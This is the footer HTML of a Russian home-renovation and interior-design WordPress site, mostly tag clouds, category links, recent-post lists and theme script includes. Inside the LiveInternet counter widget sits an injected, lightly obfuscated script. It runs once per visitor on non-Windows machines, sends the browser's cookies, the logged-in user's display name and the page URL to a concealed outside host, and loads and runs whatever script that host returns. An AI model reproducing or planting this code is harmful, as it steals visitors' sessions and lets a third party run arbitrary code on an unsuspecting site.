<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
